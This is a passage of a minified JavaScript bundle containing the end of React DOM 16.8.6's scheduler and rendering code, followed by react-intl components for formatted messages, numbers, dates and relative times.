h=d.alternate;if(null!==h&&null!==(h=h.memoizedState)){m=10*(1073741822-h.timedOutAt);break}"number"==typeof(h=d.pendingProps.maxDuration)&&(0>=h?p=0:(-1===p||h<p)&&(p=h))}d=d.return}while(null!==d);d=s;do{if((h=13===d.tag)&&(h=void 0!==d.memoizedProps.fallback&&null===d.memoizedState),h){if(null===(s=d.updateQueue)?((s=new Set).add(f),d.updateQueue=s):s.add(f),!(1&d.mode)){d.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((u=Ja(1073741823)).tag=Va,Xa(c,u))),c.expirationTime=1073741823;break e}s=u;var v=(c=l).pingCache;null===v?(v=c.pingCache=new _i,h=new Set,v.set(f,h)):void 0===(h=v.get(f))&&(h=new Set,v.set(f,h)),h.has(s)||(h.add(s),c=Yi.bind(null,c,f,s),f.then(c,c)),-1===p?l=1073741823:(-1===m&&(m=10*(1073741822-ro(l,u))-5e3),l=m+p),0<=l&&Ii<l&&(Ii=l),d.effectTag|=2048,d.expirationTime=u;break e}d=d.return}while(null!==d);d=Error((lt(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Fi=!0,d=ii(d,c),l=s;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=u,ei(l,u=xi(l,d,u));break e;case 1:if(p=d,m=l.type,c=l.stateNode,!(64&l.effectTag||"function"!=typeof m.getDerivedStateFromError&&(null===c||"function"!=typeof c.componentDidCatch||null!==Wi&&Wi.has(c)))){l.effectTag|=2048,l.expirationTime=u,ei(l,u=ki(l,p,u));break e}}l=l.return}while(null!==l)}Oi=Gi(a);continue}o=!0,Mu(t)}}break}if(Ci=!1,Ti.current=n,Wa=Ra=Da=null,ea(),o)Ai=null,e.finishedWork=null;else if(null!==Oi)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&i("281"),Ai=null,Fi){if(o=e.latestPendingTime,a=e.latestSuspendedTime,u=e.latestPingedTime,0!==o&&o<r||0!==a&&a<r||0!==u&&u<r)return no(e,r),void Su(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Su(e,n,r,t,-1)}t&&-1!==Ii?(no(e,r),(t=10*(1073741822-ro(e,r)))<Ii&&(Ii=t),t=10*(1073741822-Eu()),t=Ii-t,Su(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Qi(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Wi||!Wi.has(r)))return Xa(n,e=ki(n,e=ii(t,e),1073741823)),void tu(n,1073741823);break;case 3:return Xa(n,e=xi(n,e=ii(t,e),1073741823)),void tu(n,1073741823)}n=n.return}3===e.tag&&(Xa(e,n=xi(e,n=ii(t,e),1073741823)),tu(e,1073741823))}function Ji(e,t){var n=a.unstable_getCurrentPriorityLevel(),r=void 0;if(1&t.mode)if(Ci&&!Li)r=ji;else{switch(n){case a.unstable_ImmediatePriority:r=1073741823;break;case a.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case a.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case a.unstable_LowPriority:case a.unstable_IdlePriority:r=1;break;default:i("313")}null!==Ai&&r===ji&&--r}else r=1073741823;return n===a.unstable_UserBlockingPriority&&(0===cu||r<cu)&&(cu=r),r}function Yi(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Ai&&ji===n?Ai=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&Pu(e,n)))}function Xi(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=eu(e,t=Ji(t=Eu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&Pu(e,t))}function eu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function tu(e,t){null!==(e=eu(e,t))&&(!Ci&&0!==ji&&t>ji&&Hi(),to(e,t),Ci&&!Li&&Ai===e||Pu(e,e.expirationTime),wu>bu&&(wu=0,i("185")))}function nu(e,t,n,r,o){return a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var ru=null,ou=null,au=0,iu=void 0,uu=!1,lu=null,su=0,cu=0,du=!1,fu=null,pu=!1,mu=!1,hu=null,vu=a.unstable_now(),yu=1073741822-(vu/10|0),gu=yu,bu=50,wu=0,_u=null;function xu(){yu=1073741822-((a.unstable_now()-vu)/10|0)}function ku(e,t){if(0!==au){if(t<au)return;null!==iu&&a.unstable_cancelCallback(iu)}au=t,e=a.unstable_now()-vu,iu=a.unstable_scheduleCallback(ju,{timeout:10*(1073741822-t)-e})}function Su(e,t,n,r,o){e.expirationTime=r,0!==o||Au()?0<o&&(e.timeoutHandle=_r(Tu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,xu(),gu=yu,Fu(e,n)}function Eu(){return uu||(Cu(),0!==su&&1!==su||(xu(),gu=yu)),gu}function Pu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===ou?(ru=ou=e,e.nextScheduledRoot=e):(ou=ou.nextScheduledRoot=e).nextScheduledRoot=ru):t>e.expirationTime&&(e.expirationTime=t),uu||(pu?mu&&(lu=e,su=1073741823,Nu(e,1073741823,!1)):1073741823===t?Iu(1073741823,!1):ku(e,t))}function Cu(){var e=0,t=null;if(null!==ou)for(var n=ou,r=ru;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===ou)&&i("244"),r===r.nextScheduledRoot){ru=ou=r.nextScheduledRoot=null;break}if(r===ru)ru=o=r.nextScheduledRoot,ou.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ou){(ou=n).nextScheduledRoot=ru,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===ou)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}lu=t,su=e}var Ou=!1;function Au(){return!!Ou||!!a.unstable_shouldYield()&&(Ou=!0)}function ju(){try{if(!Au()&&null!==ru){xu();var e=ru;do{var t=e.expirationTime;0!==t&&yu<=t&&(e.nextExpirationTimeToWorkOn=yu),e=e.nextScheduledRoot}while(e!==ru)}Iu(0,!0)}finally{Ou=!1}}function Iu(e,t){if(Cu(),t)for(xu(),gu=yu;null!==lu&&0!==su&&e<=su&&!(Ou&&yu>su);)Nu(lu,su,yu>su),Cu(),xu(),gu=yu;else for(;null!==lu&&0!==su&&e<=su;)Nu(lu,su,!1),Cu();if(t&&(au=0,iu=null),0!==su&&ku(lu,su),wu=0,_u=null,null!==hu)for(e=hu,hu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){du||(du=!0,fu=e)}}if(du)throw e=fu,fu=null,du=!1,e}function Fu(e,t){uu&&i("253"),lu=e,su=t,Nu(e,t,!1),Iu(1073741823,!1)}function Nu(e,t,n){if(uu&&i("245"),uu=!0,n){var r=e.finishedWork;null!==r?Lu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&(Au()?e.finishedWork=r:Lu(e,r,t)))}else null!==(r=e.finishedWork)?Lu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&Lu(e,r,t));uu=!1}function Lu(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hu?hu=[r]:hu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===_u?wu++:(_u=e,wu=0),a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){Vi(e,t)}))}function Mu(e){null===lu&&i("246"),lu.expirationTime=0,du||(du=!0,fu=e)}function Du(e,t){var n=pu;pu=!0;try{return e(t)}finally{(pu=n)||uu||Iu(1073741823,!1)}}function Ru(e,t){if(pu&&!mu){mu=!0;try{return e(t)}finally{mu=!1}}return e(t)}function Wu(e,t,n){pu||uu||0===cu||(Iu(cu,!1),cu=0);var r=pu;pu=!0;try{return a.unstable_runWithPriority(a.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(pu=r)||uu||Iu(1073741823,!1)}}function Hu(e,t,n,r,o){var a=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||i("170");var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(Mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);i("171"),u=void 0}if(1===n.tag){var l=n.type;if(Mr(l)){n=Hr(n,l,u);break e}}n=u}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ja(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),$i(),Xa(a,o),tu(a,r),r}function zu(e,t,n,r){var o=t.current;return Hu(e,t,n,o=Ji(Eu(),o),r)}function Uu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Bu(e){var t=1073741822-25*(1+((1073741822-Eu()+500)/25|0));t>=Pi&&(t=Pi-1),this._expirationTime=Pi=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function qu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function $u(e,t,n){e={current:t=Gr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,o){var a=n._reactRootContainer;if(a){if("function"==typeof o){var i=o;o=function(){var e=Uu(a._internalRoot);i.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}else{if(a=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $u(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Uu(a._internalRoot);u.call(e)}}Ru((function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}))}return Uu(a._internalRoot)}function Ku(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vu(t)||i("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ze,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Pe=function(e,t,n){switch(t){case"input":if(kt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=W(r);o||i("90"),qe(r),kt(r,o)}}}break;case"textarea":Xn(e,n);break;case"select":null!=(t=n.value)&&Qn(e,!!n.multiple,t,!1)}},Bu.prototype.render=function(e){this._defer||i("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new qu;return Hu(e,t,null,n,r._onCommit),r},Bu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||i("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&i("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Fu(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Bu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},qu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},qu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&i("191",n),n()}}},$u.prototype.render=function(e,t){var n=this._internalRoot,r=new qu;return null!==(t=void 0===t?null:t)&&r.then(t),zu(e,n,null,r._onCommit),r},$u.prototype.unmount=function(e){var t=this._internalRoot,n=new qu;return null!==(e=void 0===e?null:e)&&n.then(e),zu(null,t,null,n._onCommit),n},$u.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new qu;return null!==(n=void 0===n?null:n)&&o.then(n),zu(t,r,e,o._onCommit),o},$u.prototype.createBatch=function(){var e=new Bu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Fe=Du,Ne=Wu,Le=function(){uu||0===cu||(Iu(cu,!1),cu=0)};var Zu={createPortal:Ku,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?i("188"):i("268",Object.keys(e))),null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!0,n)},render:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Vu(n)||i("200"),(null==e||void 0===e._reactInternalFiber)&&i("38"),Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vu(e)||i("40"),!!e._reactRootContainer&&(Ru((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ku.apply(void 0,arguments)},unstable_batchedUpdates:Du,unstable_interactiveUpdates:Wu,flushSync:function(e,t){uu&&i("187");var n=pu;pu=!0;try{return nu(e,t)}finally{pu=n,Iu(1073741823,!1)}},unstable_createRoot:function(e,t){return Vu(e)||i("299","unstable_createRoot"),new $u(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=pu;pu=!0;try{nu(e)}finally{(pu=t)||uu||Iu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[D,R,W,A.injectEventPluginsByName,b,$,function(e){P(e,q)},je,Ie,On,I]}};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Br=$r((function(e){return t.onCommitFiberRoot(n,e)})),qr=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},e,{overrideProps:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:M,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Qu={default:Zu},Ju=Qu&&Zu||Qu;e.exports=Ju.default||Ju},78325:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(76067)},7759:function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=n(63696),u=n(77976),l=n(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(l.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var n=e.value,o=e.children,a=r(e,["value","children"]);return o(t.formatNumberToParts(n,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,i=r(t,["value","children"]),l="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(l,i):n.formatTimeToParts(l,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,l=r(t,["value","children"]),s=n[e](o,l);if("function"==typeof a)return a(s);var c=n.textComponent||i.Fragment;return i.createElement(c,null,s)}))};return t.displayName=o[e],t}},11539:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(64881),l=n(78030),s=n(77976),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||s.invariantIntlContext(t);var n=t.formatHTMLMessage,r=t.textComponent,o=e.props,a=o.id,u=o.description,l=o.defaultMessage,c=o.values,d=o.children,f=e.props.tagName;f||(f=r||"span");var p=n({id:a,description:u,defaultMessage:l},c);if("function"==typeof d)return d(p);var m={__html:p};return i.createElement(f,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=c},78030:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(63696),a=n(58486),i=a.default||a,u=n(77976),l=o.createContext(null),s=l.Consumer,c=l.Provider;t.Provider=c,t.Context=l,t.default=function(e,t){var n,a=t||{},l=a.intlPropName,c=void 0===l?"intl":l,d=a.forwardRef,f=void 0!==d&&d,p=a.enforceContext,m=void 0===p||p,h=function(t){return o.createElement(s,null,(function(n){var a;return m&&u.invariantIntlContext(n),o.createElement(e,r({},t,((a={})[c]=n,a),{ref:f?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((n=e).displayName||n.name||"Component")+")",h.WrappedComponent=e,i(f?o.forwardRef((function(e,t){return o.createElement(h,r({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var u=n(63696),l=n(78030),s=n(37562),c=n(77976),d=n(40797),f=d.default||d,p=function(e,t){return s.formatMessage(a({},c.DEFAULT_INTL_CONFIG,{locale:"en"}),c.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=i(t,["values"]),o=e.values,a=i(e,["values"]);return!f(o,n)||!f(r,a)},t.prototype.render=function(){var e=this;return u.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var n=t||{},r=n.formatMessage,o=void 0===r?p:r,a=n.textComponent,i=void 0===a?u.Fragment:a,l=e.props,s=l.id,d=l.description,f=l.defaultMessage,m=l.values,h=l.children,v=l.tagName,y=void 0===v?i:v,g=o({id:s,description:d,defaultMessage:f},m);return Array.isArray(g)||(g=[g]),"function"==typeof h?h.apply(void 0,g):y?u.createElement.apply(u,[y,null].concat(g)):g}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=function(e){var t=e.value,n=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,l=e[i(t,e)]||n;return"function"==typeof o?o(l):u?r.createElement(u,null,l):l};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(99411),c=n(99292),d=n(38824),f=n(82684),p=n(18235),m=n(37562),h=n(40797),v=n(74729),y=h.default||h;function g(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var n=l.createFormatters(t),r=a({},l.DEFAULT_INTL_CONFIG,e);if(!r.locale||!s.default(r.locale)){var o=r.locale,i=r.defaultLocale,u=r.onError;"function"==typeof u&&u(l.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),r.locale=r.defaultLocale||"en"}return a({},r,{formatters:n,formatNumber:c.formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:c.formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:d.formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:f.formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:f.formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:f.formatTime.bind(null,r,n.getDateTimeFormat),formatTimeToParts:f.formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:p.formatPlural.bind(null,r,n.getPluralRules),formatMessage:m.formatMessage.bind(null,r,n),formatHTMLMessage:m.formatHTMLMessage.bind(null,r,n),formatList:v.formatList.bind(null,r,n.getListFormat)})}t.createIntl=b;var w=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=l.createIntlCache(),t.state={cache:t.cache,intl:b(g(t.props),t.cache),prevConfig:g(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=g(e);return y(n,o)?null:{intl:b(o,r),prevConfig:o}},t.prototype.render=function(){return l.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=l.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=w},12036:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(32091),c=s.default||s,d=3600;function f(e){var t=Math.abs(e);return t<60?"second":t<d?"minute":t<86400?"hour":"day"}function p(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return d;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*d}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var y=function(e){function t(t){var n,r,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},n=t.updateIntervalInSeconds,r=t.unit,c(!n||n&&v(r),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var n=this,r=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,r&&v(o)){var i=a-r,u=f(i);if("day"!==u){var l=p(u),s=i-i%l,c=s>=a?s-l:s,d=Math.abs(c-a);this._updateTimer=setTimeout((function(){return n.setState({currentValueInSeconds:c})}),1e3*d)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){l.invariantIntlContext(t);var n=t.formatRelativeTime,r=t.textComponent,o=e.props,u=o.children,s=o.value,c=o.unit,d=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=s||0,y=c;if(v(c)&&"number"==typeof m&&d){var g=p(y=f(m));h=Math.round(m/g)}var b=n(h,y,a({},e.props));return"function"==typeof u?u(b):r?i.createElement(r,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=y,t.default=y},48874:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=n(77976);t.default=function(){var e=r.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,n,i){var u=e.locale,l=e.formats,s=e.onError,c=e.timeZone;void 0===i&&(i={});var 